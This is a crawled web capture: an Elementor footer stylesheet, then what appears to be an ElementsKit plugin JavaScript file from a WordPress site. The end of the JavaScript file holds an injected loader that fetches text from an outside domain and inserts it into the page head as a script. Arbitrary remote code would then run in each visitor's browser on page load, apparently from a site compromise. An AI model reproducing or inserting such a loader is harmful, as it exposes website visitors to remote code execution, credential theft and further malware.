.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3584 .elementor-element.elementor-element-ecb2da6 img{width:61%;}.elementor-3584 .elementor-element.elementor-element-3ea0afd8:not(.elementor-motion-effects-element-type-background), .elementor-3584 .elementor-element.elementor-element-3ea0afd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#140F3A;}.elementor-3584 .elementor-element.elementor-element-3ea0afd8 > .elementor-container{max-width:1440px;}.elementor-3584 .elementor-element.elementor-element-3ea0afd8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 30px 60px 30px;overflow:visible;}.elementor-3584 .elementor-element.elementor-element-3ea0afd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3584 .elementor-element.elementor-element-3c4e19d5 > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3584 .elementor-element.elementor-element-6e24b99f{text-align:start;}.elementor-3584 .elementor-element.elementor-element-6e24b99f img{width:187px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3584 .elementor-element.elementor-element-2a2f799{text-align:justify;}.elementor-3584 .elementor-element.elementor-element-2a2f799 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:300;line-height:28px;color:var( --e-global-color-05c86b5 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3584 .elementor-element.elementor-element-7b74dca6{text-align:justify;font-size:14px;font-weight:300;color:var( --e-global-color-05c86b5 );}.elementor-3584 .elementor-element.elementor-element-296fe291 .elementor-repeater-item-b9433ea.elementor-social-icon{background-color:#E22EC6;}.elementor-3584 .elementor-element.elementor-element-296fe291{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-3584 .elementor-element.elementor-element-296fe291 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-296fe291 .elementor-social-icon{--icon-padding:0.5em;}.elementor-3584 .elementor-element.elementor-element-2ea3eaf7 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E90221;}.elementor-3584 .elementor-element.elementor-element-146001b2{margin-top:30px;margin-bottom:0px;overflow:visible;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-3584 .elementor-element.elementor-element-260a8ee5{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-item > a{font-size:13px;font-weight:normal;}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-text{color:var( --e-global-color-05c86b5 );transition:color 0.3s;}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-3584 .elementor-element.elementor-element-16655368{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-item > a{font-size:13px;font-weight:normal;}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-text{color:var( --e-global-color-05c86b5 );transition:color 0.3s;}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3584 .elementor-element.elementor-element-29c62f0e > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3584 .elementor-element.elementor-element-29c62f0e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E90221;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-type-html{padding-bottom:0px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-group .elementor-field, .elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-subgroup label{font-size:13px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .e-form__buttons__wrapper__button-next:hover{background-color:#AA0017;color:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-button[type="submit"]:hover{background-color:#AA0017;color:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3584 .elementor-element.elementor-element-31cbc168{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-3584 .elementor-element.elementor-element-cee80f7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3584 .elementor-element.elementor-element-cee80f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3584 .elementor-element.elementor-element-cee80f7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3584 .elementor-element.elementor-element-67b162b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3584 .elementor-element.elementor-element-67b162b3:not(.elementor-motion-effects-element-type-background), .elementor-3584 .elementor-element.elementor-element-67b162b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07022D;}.elementor-3584 .elementor-element.elementor-element-67b162b3 > .elementor-container{max-width:1440px;min-height:50px;}.elementor-3584 .elementor-element.elementor-element-67b162b3{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-secondary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;overflow:visible;}.elementor-3584 .elementor-element.elementor-element-67b162b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3584 .elementor-element.elementor-element-7de897c7{text-align:start;}.elementor-3584 .elementor-element.elementor-element-7de897c7 .elementor-heading-title{font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-3584 .elementor-element.elementor-element-ef387f2{text-align:end;font-size:14px;font-weight:300;letter-spacing:0.5px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3584 .elementor-element.elementor-element-5562d10 > .elementor-container{max-width:1300px;}.elementor-3584 .elementor-element.elementor-element-1716d84 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-a2b9674 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-21cb70f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-3ea0afd8{padding:50px 20px 50px 20px;}.elementor-3584 .elementor-element.elementor-element-3c4e19d5 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3584 .elementor-element.elementor-element-260a8ee5 .elementor-icon-list-item > a{font-size:13px;}.elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3584 .elementor-element.elementor-element-16655368 .elementor-icon-list-item > a{font-size:13px;}.elementor-3584 .elementor-element.elementor-element-21f34dfc > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3584 .elementor-element.elementor-element-2f8b4b2 img{width:55%;}.elementor-3584 .elementor-element.elementor-element-67b162b3{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-3584 .elementor-element.elementor-element-5562d10{padding:60px 30px 60px 30px;}.elementor-3584 .elementor-element.elementor-element-3ea0afd8{padding:35px 20px 35px 20px;}.elementor-3584 .elementor-element.elementor-element-3c4e19d5 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-6e24b99f img{width:160px;}.elementor-3584 .elementor-element.elementor-element-7b74dca6{text-align:start;}.elementor-3584 .elementor-element.elementor-element-4bfeb118{width:100%;}.elementor-3584 .elementor-element.elementor-element-4bfeb118 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-7846c386{width:50%;}.elementor-3584 .elementor-element.elementor-element-62a315a8{width:50%;}.elementor-3584 .elementor-element.elementor-element-21f34dfc > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3584 .elementor-element.elementor-element-cee80f7 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3584 .elementor-element.elementor-element-67b162b3{padding:30px 20px 20px 20px;}.elementor-3584 .elementor-element.elementor-element-7a339434.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3584 .elementor-element.elementor-element-7a339434 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3584 .elementor-element.elementor-element-7de897c7{text-align:center;}.elementor-3584 .elementor-element.elementor-element-7de897c7 .elementor-heading-title{line-height:1.8em;}.elementor-3584 .elementor-element.elementor-element-224fe9d3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3584 .elementor-element.elementor-element-224fe9d3 > .elementor-element-populated{margin:5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-3584 .elementor-element.elementor-element-3c4e19d5{width:26.736%;}.elementor-3584 .elementor-element.elementor-element-4bfeb118{width:30.763%;}.elementor-3584 .elementor-element.elementor-element-7846c386{width:50%;}.elementor-3584 .elementor-element.elementor-element-62a315a8{width:49.992%;}.elementor-3584 .elementor-element.elementor-element-21f34dfc{width:27.969%;}.elementor-3584 .elementor-element.elementor-element-cee80f7{width:14.502%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3584 .elementor-element.elementor-element-3c4e19d5{width:50%;}.elementor-3584 .elementor-element.elementor-element-4bfeb118{width:50%;}.elementor-3584 .elementor-element.elementor-element-21f34dfc{width:50%;}.elementor-3584 .elementor-element.elementor-element-cee80f7{width:50%;}}/* Start custom CSS for text-editor, class: .elementor-element-ef387f2 */.elementor-3584 .elementor-element.elementor-element-ef387f2 a {color:#fff;}
.elementor-3584 .elementor-element.elementor-element-ef387f2 a:hover {text-decoration:underline }/* End custom CSS */

--- FILE ---
content_type: application/x-javascript
request_url: https://skbsa.com/wp-content/plugins/elementskit/modules/wrapper-link/assets/js/wrapper.js?ver=3.7.4
body_size: 2
content:
!function(n,o){"use strict";n("[data-wrapper-link]").on("click",(function(o){let e=n(this).data("wrapper-link"),t=function(n){try{let o=new URL(n.url);if("http:"!==o.protocol&&"https:"!==o.protocol)throw new Error("Invalid protocol. Only HTTP and HTTPS are allowed.");return o.toString()}catch(o){return console.error("Invalid URL provided:",o.message),null}}(e);t?e.is_external?window.open(t,"_blank"):window.open(t,"_self"):console.log("URL was invalid and could not be sanitized.")}))}(jQuery,window.elementorFrontend);var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })